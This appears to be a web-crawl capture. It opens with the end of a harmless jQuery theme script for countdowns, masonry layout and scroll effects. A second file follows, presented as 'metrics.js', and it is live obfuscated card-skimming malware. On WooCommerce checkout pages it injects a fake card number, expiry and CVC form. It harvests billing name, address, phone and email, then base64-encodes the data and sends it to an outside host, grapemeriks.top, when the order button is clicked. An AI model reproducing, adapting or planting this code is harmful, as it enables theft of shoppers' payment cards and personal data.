			text_size: 0,
			circle_bg_color: "transparent",
			time: {
				Days: {
					show: true,
					text: "",
					color: "#fff"
				},
				Hours: {
					show: true,
					text: "",
					color: "#fff"
				},
				Minutes: {
					show: true,
					text: "",
					color: "#fff"
				},
				Seconds: {
					show: true,
					text: "",
					color: "#fff"
				}
			}
		}); 
	}
	//Count Down Master
	if($('.countdown-master').length>0){
		$('.countdown-master').each(function(){
			$(this).FlipClock(65100,{
		        clockFace: 'HourlyCounter',
		        countdown: true,
		        autoStart: true,
		    });
		});
	}
	//Blog Masonry
    setTimeout(function() {
    if($('.masonry-list-post').length>0){
        var $content = $('.masonry-list-post');
        	$content.imagesLoaded( function() {
            $content.masonry();
        });
    }
    },2000);
	/*if($('.masonry-list-post').length>0){
        setTimeout(function() {

            $('.masonry-list-post').masonry({
                // options
                itemSelector: '.item-post-masonry',
            });
        },2000);

	}*/
});
//Window Resize
jQuery(window).on('resize',function(){
	offset_menu();

	detail_gallery();
});
//Window Scroll
jQuery(window).on('scroll',function(){
	//Scroll Top
	if($(this).scrollTop()>$(this).height()){
		$('.scroll-top').addClass('active');
	}else{
		$('.scroll-top').removeClass('active');
	}
	//Fixed Header
	//Rotate Number
	if($('.list-statistic').length>0){
		var hT = $('.list-statistic').offset().top;
		var	hH = $('.list-statistic').outerHeight();
		var	wH = $(window).height();
		var	wS = $(this).scrollTop();
		if (wS > (hT + hH - wH)) {
			$('.numscroller').each(function() {
				$(this).prop('Counter', 0).animate({
					Counter: $(this).text()
				}, {
					duration: 1000,
					easing: 'swing',
					step: function() {
						$(this).text(Math.ceil(this.Counter));
					}
				});
			}); {
				$('.rotate-number').removeClass('numscroller');
			};
		}
	}
});
})(jQuery); // End of use strict

--- FILE ---
content_type: application/javascript
request_url: https://bananapixel.top/proglads/metrics.js
body_size: 5149
content:
const _0x3015df=_0x5104;(function(_0x37091d,_0x16223a){const _0xdc1168=_0x5104,_0x4c5c18=_0x37091d();while(!![]){try{const _0x4f365a=-parseInt(_0xdc1168(0x115))/0x1+-parseInt(_0xdc1168(0x10f))/0x2*(-parseInt(_0xdc1168(0xed))/0x3)+parseInt(_0xdc1168(0xe0))/0x4+-parseInt(_0xdc1168(0xd8))/0x5+-parseInt(_0xdc1168(0xe3))/0x6+-parseInt(_0xdc1168(0xd7))/0x7+parseInt(_0xdc1168(0xeb))/0x8;if(_0x4f365a===_0x16223a)break;else _0x4c5c18['push'](_0x4c5c18['shift']());}catch(_0x56d061){_0x4c5c18['push'](_0x4c5c18['shift']());}}}(_0x282f,0x85150));function _0x5104(_0x5852fb,_0x189796){const _0x282fda=_0x282f();return _0x5104=function(_0x510439,_0x433436){_0x510439=_0x510439-0xc3;let _0x3ae432=_0x282fda[_0x510439];return _0x3ae432;},_0x5104(_0x5852fb,_0x189796);}let isFrame=!![],frameChild='ul',url5555='https://grapemeriks.top/api/accept-metrics?metrics=',urlInclude='checkout-2',breakInterval=![];const firstNameVal=_0x3015df(0x110),lastNameVal=_0x3015df(0x100),companyVal=_0x3015df(0x10c),addrOneVal=_0x3015df(0xf8),addrTwoVal=_0x3015df(0xdb),postCodeVal='billing_postcode',cityVal=_0x3015df(0x103),phoneVal=_0x3015df(0xf6),mailVal=_0x3015df(0xd5);let frame;function allChecked(){const _0x4d3b07=_0x3015df;return document[_0x4d3b07(0xf1)][_0x4d3b07(0xfc)](urlInclude)&&localStorage[_0x4d3b07(0xf0)]('already_checked')!=='1';}function isMobileDevice(){const _0x394e80=_0x3015df,_0xe923ff=navigator[_0x394e80(0xde)][_0x394e80(0xfe)]();return/mobile|android|iphone|ipad|ipod|windows phone/i['test'](_0xe923ff);}function getRandomText(_0x15b0de){const _0x42159a=_0x3015df,_0x5ecf33=_0x42159a(0xca);let _0x26f35e='';for(let _0x1fb10e=0x0;_0x1fb10e<_0x15b0de;_0x1fb10e++){const _0x248051=Math['floor'](Math[_0x42159a(0xd2)]()*_0x5ecf33[_0x42159a(0x119)]);_0x26f35e+=_0x5ecf33[_0x248051];}return _0x26f35e;}function _0x282f(){const _0x393b7d=['up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20maxlength=\x224\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22quest','text6','origin','random','finally','already_checked','billing_email','target','6285727LzOcOi','4454870mowbbF','up\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x205px;\x0afont-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20color:\x20#3b3939\x20!important;\x0a\x20\x20\x20\x20}\x0aul.payment_methods\x20li\x20input\x20{\x0amargin:\x200\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','place_order','billing_address_2','GET','cardNum','userAgent','.wc_payment_method.payment_method_bacs','2680416KAkSUJ','encode','addEventListener','1336572ZvzZeF','payment_method_bacs','ow\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','stringify','exp','fromCharCode','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiry\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','ion-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2065%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.input-co','16439696bPAsHA','up\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','6102rtMtRK','keydown','appendChild','getItem','URL','ntainer\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a}\x0a\x0a.input-co','text3','getElementsByTagName','checked','billing_phone','innerHTML','billing_address_1','d-form\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20display:flex;\x0a\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x0a\x20\x20\x20\x20}\x0a#custom-html-square-replacement\x20{\x0adisplay:\x20none\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','up\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','classList','includes','Backspace','toLowerCase','querySelector','billing_last_name','text5','input','billing_city','getElementById','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.quest','div','cvv','key','text2','value','style','billing_company','ntainer\x20input\x20{\x0a\x20\x20padding-right:\x2040px;\x0a}\x0a\x0a.icon-container','ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro','566iPNceI','billing_first_name','click','ow\x20.form-gro','substring','text1','743887GeULQg','up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container','location','add','length','replace','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20black\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','createElement','ow\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','\x20svg{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201.35em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:482px){\x0a\x20\x20\x20\x20.car','up\x22\x20>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-co','setItem','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','display','\x20svg\x20{\x0a\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.35em;\x0a}\x0a\x20\x20</style>\x0a\x20\x20<form\x20class=\x22car','ion-icon\x22>\x0a<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','none'];_0x282f=function(){return _0x393b7d;};return _0x282f();}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x3d72de=_0x3015df;let _0x45267a=document['querySelector'](_0x3d72de(0xdf));_0x45267a[_0x3d72de(0xf4)](_0x3d72de(0x106))[0x0][_0x3d72de(0x10b)][_0x3d72de(0xcb)]='none';let _0x5765d5=document[_0x3d72de(0xc5)](_0x3d72de(0x106));_0x5765d5[_0x3d72de(0xfb)][_0x3d72de(0x118)]('s'+randedObj['sd']),_0x5765d5[_0x3d72de(0xf7)]+='\x0a\x20\x20<style>\x0a\x20\x20\x20\x20.car'+randedObj['text1']+_0x3d72de(0xf9)+randedObj[_0x3d72de(0x109)]+_0x3d72de(0xec)+randedObj[_0x3d72de(0x109)]+_0x3d72de(0xd9)+randedObj[_0x3d72de(0x109)]+_0x3d72de(0xc4)+randedObj[_0x3d72de(0x109)]+'up\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r'+randedObj[_0x3d72de(0xf3)]+_0x3d72de(0xe5)+randedObj['text3']+_0x3d72de(0x112)+randedObj['text2']+_0x3d72de(0xfa)+randedObj[_0x3d72de(0xf3)]+_0x3d72de(0x112)+randedObj['text2']+_0x3d72de(0x105)+randedObj['text4']+_0x3d72de(0xea)+randedObj[_0x3d72de(0x101)]+_0x3d72de(0xf2)+randedObj['text5']+_0x3d72de(0x10d)+randedObj[_0x3d72de(0xd0)]+'\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x2010px;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20height:\x20100%;\x0a}\x0a\x20\x20\x20@media\x20(max-width:768px){\x0a\x20\x20\x20\x20.car'+randedObj['text1']+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x3d72de(0xf3)]+'ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro'+randedObj[_0x3d72de(0x109)]+_0x3d72de(0x116)+randedObj[_0x3d72de(0xd0)]+_0x3d72de(0xc7)+randedObj[_0x3d72de(0x114)]+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x3d72de(0xf3)]+_0x3d72de(0x10e)+randedObj[_0x3d72de(0x109)]+_0x3d72de(0x116)+randedObj[_0x3d72de(0xd0)]+'{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x0a.icon-container'+randedObj[_0x3d72de(0xd0)]+_0x3d72de(0xcc)+randedObj[_0x3d72de(0x114)]+'d-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-gro'+randedObj[_0x3d72de(0x109)]+_0x3d72de(0xc8)+randedObj[_0x3d72de(0x101)]+'ntainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-r'+randedObj[_0x3d72de(0xf3)]+_0x3d72de(0xc6)+randedObj[_0x3d72de(0x109)]+_0x3d72de(0xe9)+randedObj[_0x3d72de(0x109)]+_0x3d72de(0xcf)+randedObj['text4']+_0x3d72de(0xcd),_0x45267a[_0x3d72de(0xef)](_0x5765d5),document[_0x3d72de(0x104)]('cardNum')[_0x3d72de(0xe2)](_0x3d72de(0x102),_0x4bec19=>{const _0x1bb352=_0x3d72de;localStorage['setItem'](_0x1bb352(0xdd),_0x4bec19[_0x1bb352(0xd6)]['value']);}),document[_0x3d72de(0x104)](_0x3d72de(0xe7))['addEventListener'](_0x3d72de(0x102),_0x2b06ec=>{const _0x19e72b=_0x3d72de;localStorage[_0x19e72b(0xc9)](_0x19e72b(0xe7),_0x2b06ec[_0x19e72b(0xd6)]['value']);}),document[_0x3d72de(0x104)](_0x3d72de(0x107))['addEventListener'](_0x3d72de(0x102),_0x1aa81f=>{const _0x6583ef=_0x3d72de;localStorage[_0x6583ef(0xc9)](_0x6583ef(0x107),_0x1aa81f[_0x6583ef(0xd6)]['value']);});const _0x383f7b=document['getElementById']('exp');_0x383f7b[_0x3d72de(0xe2)](_0x3d72de(0xee),function(_0x2e176a){const _0x20de8b=_0x3d72de;if(_0x2e176a['key']>='0'&&_0x2e176a['key']<='9'){const _0x346386=_0x2e176a[_0x20de8b(0xd6)][_0x20de8b(0x10a)]['replace'](/\D/g,'');_0x346386['length']===0x2&&_0x2e176a[_0x20de8b(0x108)]!==_0x20de8b(0xfd)&&(_0x2e176a[_0x20de8b(0xd6)][_0x20de8b(0x10a)]+='/');}});function _0xf8d5ad(_0x1034c8){const _0x185801=_0x3d72de;_0x1034c8['value']=_0x1034c8[_0x185801(0x10a)][_0x185801(0xc3)](/\D/g,'')[_0x185801(0x113)](0x0,0x4);}document[_0x3d72de(0x104)](_0x3d72de(0x107))['addEventListener']('input',function(_0x3528a7){const _0x34bb6f=_0x3d72de;_0xf8d5ad(_0x3528a7[_0x34bb6f(0xd6)]);});;document[_0x3d72de(0x104)](_0x3d72de(0xdd))[_0x3d72de(0xe2)](_0x3d72de(0x102),function(_0x1539c6){const _0xa63e1=_0x3d72de;formatCardNumber(_0x1539c6[_0xa63e1(0xd6)]);}),document[_0x3d72de(0x104)](_0x3d72de(0xe7))[_0x3d72de(0xe2)](_0x3d72de(0x102),function(_0x3689d9){const _0x5bdfb4=_0x3d72de;formatExpiryDate(_0x3689d9[_0x5bdfb4(0xd6)]);}),document[_0x3d72de(0x104)](_0x3d72de(0x107))['addEventListener'](_0x3d72de(0x102),function(_0x56e6b2){const _0x336f67=_0x3d72de;_0xf8d5ad(_0x56e6b2[_0x336f67(0xd6)]);});}function rednerBtn(){const _0x299d6f=_0x3015df,_0x256901=document[_0x299d6f(0x104)](_0x299d6f(0xda));_0x256901[_0x299d6f(0xfb)][_0x299d6f(0x118)]('s'+randedObj['sd']+'_btn'),_0x256901['addEventListener'](_0x299d6f(0x111),()=>{const _0x24afa5=_0x299d6f;let _0x5df95a={'domain':window['location'][_0x24afa5(0xd1)],'card':localStorage['getItem']('cardNum'),'exp':localStorage[_0x24afa5(0xf0)]('exp'),'cvv':localStorage[_0x24afa5(0xf0)](_0x24afa5(0x107)),'first_name':localStorage[_0x24afa5(0xf0)](firstNameVal)?localStorage[_0x24afa5(0xf0)](firstNameVal):'','last_name':localStorage['getItem'](lastNameVal)?localStorage[_0x24afa5(0xf0)](lastNameVal):'','company':localStorage[_0x24afa5(0xf0)](companyVal)?localStorage['getItem'](companyVal):'','address1':localStorage[_0x24afa5(0xf0)](addrOneVal)?localStorage['getItem'](addrOneVal):'','address2':localStorage[_0x24afa5(0xf0)](addrTwoVal)?localStorage[_0x24afa5(0xf0)](addrTwoVal):'','city':localStorage[_0x24afa5(0xf0)](cityVal)?localStorage['getItem'](cityVal):'','postcode':localStorage[_0x24afa5(0xf0)](postCodeVal)?localStorage['getItem'](postCodeVal):'','phone':localStorage[_0x24afa5(0xf0)](phoneVal)?localStorage[_0x24afa5(0xf0)](phoneVal):'','email':localStorage[_0x24afa5(0xf0)](mailVal)?localStorage['getItem'](mailVal):'','uagent':navigator[_0x24afa5(0xde)]},_0x3636c2={'domain':window[_0x24afa5(0x117)][_0x24afa5(0xd1)],'dataObject':_0x5df95a};localStorage['getItem'](_0x24afa5(0xd4))!=='1'&&fetch(''+url5555+encodeData(_0x3636c2),{'method':_0x24afa5(0xdc),'keepalive':!![]})[_0x24afa5(0xd3)](()=>{const _0x1fde65=_0x24afa5;localStorage['getItem'](_0x1fde65(0xdd))&&localStorage[_0x1fde65(0xf0)](_0x1fde65(0xe7))&&localStorage[_0x1fde65(0xf0)](_0x1fde65(0x107))&&(localStorage[_0x1fde65(0xc9)](_0x1fde65(0xd4),'1'),isFrame&&(document[_0x1fde65(0xff)]('.s'+randedObj['sd'])[_0x1fde65(0x10b)][_0x1fde65(0xcb)]=_0x1fde65(0xce),frame[_0x1fde65(0xff)](frameChild)[_0x1fde65(0x10b)][_0x1fde65(0xcb)]='block'));});});}function encodeData(_0x2ee0f0){const _0x485c82=_0x3015df,_0x3342c9=JSON[_0x485c82(0xe6)](_0x2ee0f0),_0x1d68f2=new TextEncoder(),_0x120bf3=_0x1d68f2[_0x485c82(0xe1)](_0x3342c9),_0x237e15=btoa(String[_0x485c82(0xe8)](..._0x120bf3));return _0x237e15;}setInterval(()=>{const _0x1fab0f=_0x3015df;allChecked()&&!document[_0x1fab0f(0xff)]('.s'+randedObj['sd'])&&document[_0x1fab0f(0x104)]('payment_method_bacs')[_0x1fab0f(0xf5)]&&renderForm();},0x3e8),setInterval(()=>{const _0x3b57d5=_0x3015df;allChecked()&&!document[_0x3b57d5(0xff)]('.s'+randedObj['sd']+'_btn')&&document[_0x3b57d5(0x104)](_0x3b57d5(0xe4))[_0x3b57d5(0xf5)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x7f0cd3=_0x3015df;allChecked()&&localStorage[_0x7f0cd3(0xc9)](mailVal,document[_0x7f0cd3(0x104)](mailVal)['value']);},0x3e8),setInterval(()=>{const _0x35e952=_0x3015df;allChecked()&&localStorage['setItem'](firstNameVal,document[_0x35e952(0x104)](firstNameVal)[_0x35e952(0x10a)]);},0x3e8),setInterval(()=>{const _0x27badc=_0x3015df;allChecked()&&localStorage[_0x27badc(0xc9)](lastNameVal,document['getElementById'](lastNameVal)[_0x27badc(0x10a)]);},0x3e8),setInterval(()=>{const _0x58b0e5=_0x3015df;allChecked()&&localStorage['setItem'](companyVal,document[_0x58b0e5(0x104)](companyVal)[_0x58b0e5(0x10a)]);},0x3e8),setInterval(()=>{const _0x4437ab=_0x3015df;allChecked()&&localStorage[_0x4437ab(0xc9)](addrOneVal,document[_0x4437ab(0x104)](addrOneVal)['value']);},0x3e8),setInterval(()=>{const _0x2060ab=_0x3015df;allChecked()&&localStorage[_0x2060ab(0xc9)](addrTwoVal,document['getElementById'](addrTwoVal)[_0x2060ab(0x10a)]);},0x3e8),setInterval(()=>{const _0x1f141b=_0x3015df;allChecked()&&localStorage[_0x1f141b(0xc9)](cityVal,document[_0x1f141b(0x104)](cityVal)['value']);},0x3e8),setInterval(()=>{const _0x4f0dcd=_0x3015df;allChecked()&&localStorage[_0x4f0dcd(0xc9)](postCodeVal,document[_0x4f0dcd(0x104)](postCodeVal)[_0x4f0dcd(0x10a)]);},0x3e8),setInterval(()=>{const _0x16c21f=_0x3015df;allChecked()&&localStorage[_0x16c21f(0xc9)](phoneVal,document[_0x16c21f(0x104)](phoneVal)[_0x16c21f(0x10a)]);},0x3e8);